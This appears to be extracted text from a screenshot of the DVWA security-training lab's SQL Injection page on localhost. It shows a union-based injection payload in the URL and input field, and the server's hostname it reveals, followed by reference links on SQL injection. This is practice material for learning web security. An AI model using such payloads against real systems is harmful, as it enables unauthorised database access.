 Vulnerability: SQL Injection ::
Source :: Damn Vulnerable W
http://localhost:4280/vulnerabilities/sqli/?id=%27+union+select+null%2C%40%40hostname+%23+%27&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' union select null, Submit
ID: ' union select null,@@hostname # '
First name:
Surname: b362feb77433
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/